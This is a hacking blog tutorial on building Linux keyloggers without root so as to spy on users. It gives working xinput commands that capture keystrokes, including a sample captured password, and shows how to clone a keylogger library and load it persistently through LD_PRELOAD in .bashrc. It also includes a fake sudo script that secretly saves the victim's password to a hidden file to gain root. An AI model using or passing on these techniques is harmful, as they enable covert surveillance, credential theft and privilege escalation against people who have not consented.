Keyloggers make it possible for attackers to see passwords, credit card data, and other private info that users type while browsing the internet and using normal apps. Some keyloggers go even further, taking periodic screenshots or even recording the screen. Although many people think of Linux as a secure alternative to other desktop operating systems like Windows and Mac, there are many ways in which Linux’s security leaves much to be desired. In this article, we’ll explore how Linux makes it easy (I’d argue, too easy!) to deploy keyloggers to spy on users, and how you can exploit these weaknesses to create your own Linux keylogger.
Note: we do assume you have some existing technical knowledge of Linux. If not, read our guide to Linux commands: https://www.hackingloops.com/linux-commands/.
Now, without further ado, let’s starting hacking on our keylogger!
How to build a Linux keylogger
Desktop operating systems are like Swiss cheese: full of holes. Some keylogging tactics require root access. Below, we’ll give you two ways to build a Linux keylogger that do not require root. But don’t worry, we’ll give you some resources to dive deeper into other strategies afterwards.
Let’s start with the easiest way to do it.
X11 keylogging
X11 is a protocol for graphical environments. Up until several years ago, pretty much all Linux GUIs ran on X11. Most still do, although some have switched to the more modern Wayland (more on that later). On a modern Linux distro X11 can look quite fancy. At its simplest, it looks like this:

If you’re on Linux, there’s a good chance X11 is handling your graphics. Anyway, we can keylog on X11 with two simple commands.
$ xinput list
Keyboard
ID: 1
Mouse
ID: 2
[...]
$ xinput test 1
tlon.io
joey@exampley.net
ilovemyfamily11As soon as we run xinput test 1, we can see keystrokes! In this case, the user (just me in this case) typed an email address and what appears to be a password for their account on Tlon. In some versions of xinput test, you’ll only see numbers. These numbers are the codes for characters, and you can find out what character a code represents using the command xmodmap -pke.
That’s it! With just those three commands, you can successfully track keypress events on Linux, without even having root. If it sounds too good to be true, you’re not the only one. Check out this thread on StackExchange where hackers discuss precisely this: https://superuser.com/questions/301646/.
X11 is too easy to hack! Let’s move on to another approach.
Dynamic Linker Hijacking
Alright, what do we do if the user is on a window system other than X11? The easiest way to keylog in this scenario (assuming, as I mentioned before, that we don’t have root) is to take advantage of resources shared by every program running on your computer. To be more specific, there are so called “shared libraries” of C code that most programs rely on.
We’ll load the malicious library from here: https://github.com/Aishou/wayland-keylogger. This library calls itself “Wayland Keylogger”, which is an unfortunate name. In fact, it works just as well on X11.
Now, we just run a few commands to run the keylogger!
$ git clone https://github.com/Aishou/wayland-keylogger
Cloning repo into ./wayland-keylogger
$ cd wayland-keylogger
$ chmod +x compile && ./compile
Compiling...
Done! Shared library: libwayland-keylogger.so
$ echo 'export LD_PRELOAD=/home/user/path/to/libwayland-keylogger.so' >> ~/.bashrcBrillant! This keylogger is just a proof of concept, so it writes keys to stderr on the terminal. If you want to write to a specific file, or make use of more advanced features, we would need to modify the C++ code from the Github repo.
So make a fork and practice your dev skills! Luckily, the author wrote the code elegantly, and it’s easy to read.
Privilege escalation
Remember when I said that both of the attacks above only require user-level permissions? Well, it would be great if we could escalate to root permissions. Doing so with a keylogger is easy because on most Linux distros, sudo asks for a password. And the user will type that password using their keyboard!
So we only need to wait for the target to type the password for sudo and voila – we can gain root privileges on the machine. But we could do that with an even simpler approach. Since we already have access to write to .bashrc, which runs whenever a shell opens, we can simply change the PATH variable to run a fake version of the sudo program. The code would look like this:
#!/bin/bash
PASS=$(python3 << EOF
import getpass
p = getpass.getpass()
print(p)
EOF
)
echo "$PASS" > .root_pass_lol
sudo -P "$PASS" $@This uses Python to ask for a password in a way that’s identical to the real sudo command. Then, it writes it to a secret file where we can snag it up later. Finally, it runs the real sudo command using the arguments (and password) that the user supplied to us. The final step matters because we don’t want to let the user know something unusually might be happening!
Such “sudo keyloggers” have been around literally since the 80s, and are a classic Unix threat. The reason I include it here is to show you that with a bit of creativity, there’s nearly always some kind of way to steal keys and hack your way through a Linux system. What matters is you, your persistence, and your willingness to learn how Linux works.
If the examples above looked like illegical ancient Greek codices to you, don’t fret! You can gain quick Linux knowledge from a hacker point of view by playing easy, fun CTF games like OverTheWire’s Bandit: https://overthewire.org/wargames/bandit/.
Further reading on writing a Linux keylogger
Linux keylogging is a shockingly big field, because there are just so many ways to log keys on Linux. This post on Twitter sums up what Linux keylogger writing feels like for offensive security devs:
You can learn more about general problems with Linux security by reading this excellent article: https://madaidans-insecurities.github.io/linux.html
The point I’m trying to make is merely that there are many ways to make a Linux keylogger. I’ve compiled some links below for different ways to do the same thing:
- Kernel module: https://github.com/jarun/spy
- IRQ system hook: https://reddit.com/r/linux/comments/180rw43/
- Device files: https://github.com/kernc/logkeys
Writing a keylogger is a great activity for a beginner. It lets you level up on a bunch of skills that matter a lot for hacking. For example, you can learn the internals of Linux. Also, you can practice coding. And finally, you can learn about topics like privilege escalation.
Well, that’s it for now. I hope this helps you take one more step forward in your infosec journey. Happy hacking!

Leave a Reply